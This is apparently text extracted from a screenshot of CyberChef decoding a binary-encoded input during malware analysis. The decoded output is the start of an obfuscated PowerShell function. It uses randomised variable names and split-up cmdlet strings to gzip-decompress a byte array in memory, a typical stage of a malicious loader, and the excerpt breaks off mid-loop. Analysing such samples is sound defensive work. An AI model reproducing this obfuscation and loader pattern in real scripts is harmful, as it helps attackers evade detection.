 From Binary - CyberChef
File
C:/Tools/cyberchef/CyberChef_v10.5.2.html#recipe=From_Binary('Comma',8)
Download CyberChef
Last build: 7 months ago
Options
About / Support
Operations
binary
To Binary
From Binary
AMF Decode
AMF Encode
BSON deserialise
BSON serialise
CBOR Decode
CBOR Encode
From BCD
From MessagePack
To BCD
To MessagePack
YARA Rules
Favourites
Data format
Encryption / Encoding
Public Key
Recipe
From Binary
Delimiter
Comma
Byte Length
8
STEP
BAKE!
Auto Bake
Input
00000,00100100,01100010,01111001,00100111,00100000,00101011,00100000,00100111,01110100,01100101,01000001,011100
10,01110010,01100001,01111001,00100000,00101001,00100111,00101001,01111100,01111010,00001101,00001010,00001001,
00100000,00100000,00100000,00100000,00100100,01110000,01011000,01010111,01100001,01100010,01100010,01000010,010
10100,00100000,00111101,00100000,00101000,00100111,01001110,01100101,00100111,00100000,00101011,00100000,001001
11,01110111,00101101,01001111,01100010,01101010,00100111,00100000,00101011,00100000,00100111,01100101,01100011,
01110100,00100000,01010011,01111001,01110011,01110100,00100111,00100000,00101011,00100000,00100111,01100101,011
01101,00101110,01001001,01001111,00101110,01001101,01100101,01101101,00100111,00100000,00101011,00100000,001001
11,01101111,01110010,01111001,01010011,00100111,00100000,00101011,00100000,00100111,01110100,01110010,01100101,
01100001,01101101,00100111,00101001,01111100,01111010,00001101,00001010,00100000,00100000,00100000,00100000,001
00000,00100000,00100000,00100000,00100000,00100000,00100000,00100000,00100100,01101100,01100110,01001011,010001
00,01000101,01101100,01001010,00100000,00111101,00100000,01001110,01100101,01110111,00101101,01001111,01100010,
01101010,01100101,01100011,01110100,00100000,01010011,01111001,01110011,01110100,01100101,01101101,00101110,010
01001,01001111,00101110,01000011,01101111,01101101,01110000,01110010,01100101,01110011,01110011,01101001,011011
11,01101110,00101110,01000111,01111010,01101001,01110000,01010011,01110100,01110010,01100101,01100001,01101101,
00100000,00100100,01110110,01110111,01101100,01001111,01010110,01010101,01101101,01011001,00101100,00100000,001
00100,01100111,01101011,01100100,01100110,00001101,00001010,00001101,00001010,00100000,00100000,00100000,001000
6785
1
3843
Raw Bytes
LF
Output
function rt45fg00 {CR
CR
[CmdletBinding()]CR
Param ([byte[]] $byteArray)CR
CR
Process {CR
$gkdf=('([IO.Compression.CompressionMode]::Decompress)')|zCR
$vwlOVUmY = ('New-' + 'Objec' + 't System' + '.IO.Mem' + 'oryStream( , $by' + 'teArray )')|zCR
$pXWabbBT = ('Ne' + 'w-Obj' + 'ect Syst' + 'em.IO.Mem' + 'oryS' + 'tream')|zCR
$lfKDElJ = New-Object System.IO.Compression.GzipStream $vwlOVUmY, $gkdfCR
CR
$ULxHecLpL = ('New' + '-Obj' + 'ect by' + 'te[](10' + '24)')|zCR
while($true){CR
$iLQC = $lfKDElJ.Read($ULxHecLpL, 0, 1024)CR
if ($iLQC -le 0){break}CR
$pXWabbBT.Write($ULxHecLpL, 0, $iLQC)CR
754
23
427
1ms
Raw Bytes
LF